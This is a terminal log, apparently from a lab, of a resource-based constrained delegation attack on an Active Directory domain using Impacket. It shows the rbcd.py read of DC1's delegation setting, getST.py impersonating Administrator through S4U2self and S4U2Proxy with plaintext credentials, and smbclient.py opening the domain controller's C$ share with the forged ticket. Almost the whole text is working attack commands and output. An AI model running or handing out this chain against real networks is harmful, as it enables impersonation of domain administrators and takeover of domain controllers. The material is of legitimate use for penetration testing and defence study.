 kawada@vm:/opt/impacket/examples$ sudo python3 rbcd.py -delegate-to 'DC1$' -action read \
> kawakatz.local/coward:'P@ssw0rd' -dc-ip 192.168.186.145
Impacket v0.13.0.dev0+20251002.113829.eaf2e556 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*]     KAWAPC$      (S-1-5-21-3705332232-306844248-2912875013-1106)
kawada@vm:/opt/impacket/examples$ sudo python3 getST.py -spn cifs/dc1.kawakatz.local \
> kawakatz.local/'KAWAPC$':'P@ssw0rd' -impersonate Administrator -dc-ip 192.168.186.145
Impacket v0.13.0.dev0+20251002.113829.eaf2e556 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc1.kawakatz.local@KAWAKATZ.LOCAL.ccache
kawada@vm:/opt/impacket/examples$ export KRB5CCNAME=Administrator@cifs_dc1.kawakatz.local@KAWAKATZ.LOCAL.ccache
kawada@vm:/opt/impacket/examples$ sudo python3 smbclient.py -k -no-pass kawakatz.local/Administrator@dc1.kawakatz.local
Impacket v0.13.0.dev0+20251002.113829.eaf2e556 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use C$
# ls
drw-rw-rw-          0  Wed Oct  8 10:08:13 2025 $Recycle.Bin
drw-rw-rw-          0  Wed Oct  8 01:47:45 2025 Documents and Settings
-rw-rw-rw-      12288  Thu Oct  9 12:13:25 2025 DumpStack.log.tmp
-rw-rw-rw- 1207959552  Thu Oct  9 12:13:25 2025 pagefile.sys
drw-rw-rw-          0  Wed Oct  8 18:45:42 2025 PerfLogs
drw-rw-rw-          0  Wed Oct  8 01:57:54 2025 Program Files
drw-rw-rw-          0  Wed Oct  8 18:45:42 2025 Program Files (x86)
drw-rw-rw-          0  Wed Oct  8 19:08:29 2025 ProgramData
drw-rw-rw-          0  Wed Oct  8 01:47:45 2025 Recovery
drw-rw-rw-          0  Wed Oct  8 02:03:46 2025 System Volume Information
drw-rw-rw-          0  Wed Oct  8 10:07:55 2025 Users
drw-rw-rw-          0  Thu Oct  9 00:15:40 2025 Windows
#